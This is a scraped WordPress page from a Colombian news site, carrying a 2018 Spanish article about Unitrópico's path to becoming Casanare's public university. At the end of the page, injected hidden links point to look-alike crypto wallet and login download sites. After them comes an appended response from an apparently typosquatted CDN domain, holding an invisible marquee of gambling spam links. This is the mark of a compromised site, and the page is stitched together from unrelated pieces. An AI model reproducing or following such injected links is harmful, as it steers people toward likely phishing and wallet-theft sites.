/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/posts/7254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lareporteria.com/?p=7254' />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<link rel='stylesheet' id='gglcptch-css' href='https://lareporteria.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.85' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-7254 single-format-standard wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
	

				<div id="post-7254" class="post-7254 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-alexis-bohorquez tag-alexis-ferley-bohorquez tag-casanare tag-unitropico tag-yopal">
					<h1 class="entry-title">Queremos una Universidad con identidad llanera: Alexis Bohórquez</h1>
										<div class="entry-meta">
						&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2018-06-14T05:50:06+00:00"> <a href="https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/" rel="bookmark">junio 14, 2018</a> </time></span><time class="updated"  datetime="2018-09-12T04:47:24+00:00">septiembre 12, 2018</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  					</div><!-- .entry-meta -->

					<div class="entry-content">
						<div id="attachment_7255" style="width: 812px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-7255" class="size-full wp-image-7255" src="https://lareporteria.com/wp-content/uploads/2018/06/Alexis-ferley-Bohórquez-01.jpg" alt="Alexis ferley Bohórquez-" width="802" height="558" data-id="7255" srcset="https://lareporteria.com/wp-content/uploads/2018/06/Alexis-ferley-Bohórquez-01.jpg 802w, https://lareporteria.com/wp-content/uploads/2018/06/Alexis-ferley-Bohórquez-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2018/06/Alexis-ferley-Bohórquez-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2018/06/Alexis-ferley-Bohórquez-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2018/06/Alexis-ferley-Bohórquez-01-150x104.jpg 150w" sizes="(max-width: 802px) 100vw, 802px" /><p id="caption-attachment-7255" class="wp-caption-text">Alexis ferley Bohórquez-</p></div>
<p>Luego de conocerse el pronunciamiento de la Corte Constitucional en el que se da vía libre a que Unitrópico pueda convertirse en la Universidad Pública de los casanareños, se pronunció Alexis Bohórquez, un joven abogado que trabajó este proyecto con otros profesionales que hacían parte de la Unidad de Trabajo Legislativo del Representante a la Cámara Jhon Molina.</p>
<p>Bohórquez señaló que este proyecto tardo cerca de 3 años desde su elaboración hasta obtener los votos necesarios en los debates de Cámara y Senado. Sin embargo en el 2017 el presidente Juan Manuel Santos, antes de sancionar el proyecto de Ley 122/16 de Senado y 211/16 de Cámara, lo objetó argumentando su inconstitucionalidad.</p>
<p><strong><a href=" https://lareporteria.com/2018/05/30/este-miercoles-corte-constitucional-discute-objeciones-a-proyecto-de-ley-de-unitropico/"><br />
(Puede leer: Este miércoles Corte Constitucional discute objeciones a proyecto de Ley de  Unitrópico).</a></strong></p>
<p>En este proyecto contribuyeron con su apoyo el senador Jorge Prieto, el diputado York Cortés, el actual rector de Unitrópico y el gobernador de Casanare.</p>
<p>“Luego de la firma de este proyecto de Ley, debe haber un entendimiento entre la Administración Departamental y los socios activos que tiene  la universidad y en este sueño altruista que tiene la universidad, no creo que se opongan al sueño de que Casanare tenga su universidad pública”, expresó Bohórquez.</p>
<p>Una vez se surta ese trámite, la Asamblea Departamental debe expedir una ordenanza para incorporar a Unitrópico en la estructura administrativa del departamento.</p>
<p><strong><a href=" https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/"><br />
(Puede leer: Unitrópico a un paso de convertirse en Universidad Pública).</a></strong></p>
<p>“Se espera que el gobernador Alirio Barrera y la dirigencia sin importar partido político, logren obtener una partida de recursos del Gobierno Nacional para destinar al funcionamiento de Unitrópico”, sentenció Alexis Bohórquez.</p>
<p><strong>      Reseña</strong></p>
<p>Unitrópico tiene una historia de lucha y trabajo incansable que inició en el año 2000, por la acérrima decisión de la Gobernación de Casanare, como uno de los socios fundadores, en respuesta a la urgente necesidad de los casanareños de contar con una Institución de Educación Superior, que ofreciera a sus jóvenes la posibilidad de ampliar sus horizontes de vida.</p>
<p>Los primeros programas académicos con los que Unitrópico abrió sus puertas a la comunidad fueron Economía y Biología, en el I Semestre del año 2003.</p>
<p>Unitrópico ha trascendido fronteras al punto que tiene vigentes convenios con instituciones de educación superior para realizar movilidad académica, estudios de posgrado, de idiomas, entre otros, con países como Perú, España, China, México, Brasil, Argentina, Cuba, República Dominicana, Costa Rica, Francia, Alemania, Holanda, Rusia y Estados Unidos.</p>
<p>&nbsp;</p>
<p>&nbsp; </p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						<div class="footer-tags"><span class="bl_posted">Etiquetado</span>&nbsp; <a href="https://lareporteria.com/tag/alexis-bohorquez/" rel="tag">Alexis Bohórquez</a>, <a href="https://lareporteria.com/tag/alexis-ferley-bohorquez/" rel="tag">Alexis Ferley Bohórquez</a>, <a href="https://lareporteria.com/tag/casanare/" rel="tag">Casanare</a>, <a href="https://lareporteria.com/tag/unitropico/" rel="tag">Unitrópico</a>, <a href="https://lareporteria.com/tag/yopal/" rel="tag">Yopal</a>.</div><span class="bl_bookmark"> Marcar como favorito  <a href="https://lareporteria.com/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/" title="Enlace permanente a Queremos una Universidad con identidad llanera: Alexis Bohórquez" rel="bookmark"> enlace permanente</a>.</span>											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://lareporteria.com/2018/06/14/luto-en-sector-rural-de-yopal/" rel="prev"><span class="meta-nav">&laquo;</span> Luto en sector rural de Yopal</a></div>
					<div class="nav-next"><a href="https://lareporteria.com/2018/06/15/en-casanare-vamos-a-estimular-el-emprendimiento-y-la-creacion-de-empresas-marta-lucia/" rel="next">En Casanare vamos a estimular el emprendimiento y la creación de empresas: Marta Lucía <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-below -->

				<div id="comments" class="">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/06/14/queremos-una-universidad-con-identidad-llanera-alexis-bohorquez/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://lareporteria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_2111114159" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='7254' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="198"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->


					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F14%2Fqueremos-una-universidad-con-identidad-llanera-alexis-bohorquez%2F&amp;linkname=Queremos%20una%20Universidad%20con%20identidad%20llanera%3A%20Alexis%20Boh%C3%B3rquez%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F14%2Fqueremos-una-universidad-con-identidad-llanera-alexis-bohorquez%2F&amp;linkname=Queremos%20una%20Universidad%20con%20identidad%20llanera%3A%20Alexis%20Boh%C3%B3rquez%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F14%2Fqueremos-una-universidad-con-identidad-llanera-alexis-bohorquez%2F&amp;linkname=Queremos%20una%20Universidad%20con%20identidad%20llanera%3A%20Alexis%20Boh%C3%B3rquez%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F14%2Fqueremos-una-universidad-con-identidad-llanera-alexis-bohorquez%2F&amp;linkname=Queremos%20una%20Universidad%20con%20identidad%20llanera%3A%20Alexis%20Boh%C3%B3rquez%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F14%2Fqueremos-una-universidad-con-identidad-llanera-alexis-bohorquez%2F&amp;linkname=Queremos%20una%20Universidad%20con%20identidad%20llanera%3A%20Alexis%20Boh%C3%B3rquez%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F14%2Fqueremos-una-universidad-con-identidad-llanera-alexis-bohorquez%2F&amp;linkname=Queremos%20una%20Universidad%20con%20identidad%20llanera%3A%20Alexis%20Boh%C3%B3rquez%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F14%2Fqueremos-una-universidad-con-identidad-llanera-alexis-bohorquez%2F&amp;linkname=Queremos%20una%20Universidad%20con%20identidad%20llanera%3A%20Alexis%20Boh%C3%B3rquez%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F14%2Fqueremos-una-universidad-con-identidad-llanera-alexis-bohorquez%2F&amp;linkname=Queremos%20una%20Universidad%20con%20identidad%20llanera%3A%20Alexis%20Boh%C3%B3rquez%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n","error":"\u003Cstrong\u003EAdvertencia\u003C/strong\u003E:&nbsp;Se ha encontrado m\u00e1s de un reCAPTCHA en el formulario actual. Por favor, elimina todos los campos innecesarios de reCAPTCHA para que funcione correctamente.","disable":0,"theme":"light"},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/plugins/google-captcha/js/script.js?ver=1.85" id="gglcptch_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 23:18:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS
body_size: 14
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> 
<a href="https://fhccr.org.tw/" title="pinup">pinup</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
<a href="https://rcht.org/" title="sekabet">sekabet</a> 
<a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a> 
